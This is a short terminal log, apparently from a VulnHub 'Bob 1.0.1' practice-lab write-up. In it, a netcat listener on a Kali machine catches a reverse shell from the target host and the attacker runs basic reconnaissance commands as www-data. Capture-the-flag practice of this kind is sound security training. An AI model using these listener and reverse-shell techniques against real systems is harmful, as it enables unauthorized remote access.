 hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 12:35:20 AM IST 2021.12.23 00:35:20
f0c1s@kali:~/vuln-hubs/bob-1.0.1 $
sudo nc -nlvp $LPORT -s $LHOST
[sudo] password for f0c1s:
Listening on 192.168.56.70 443
Connection received on 192.168.56.78 53070
bash: cannot set terminal process group (539): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Milburg-High:/var/www/html$ whoami
whoami
www-data
www-data@Milburg-High:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),100(users)
www-data@Milburg-High:/var/www/html$ hostname
hostname
Milburg-High
www-data@Milburg-High:/var/www/html$ date
date
Wed Dec 22 14:12:08 EST 2021
www-data@Milburg-High:/var/www/html$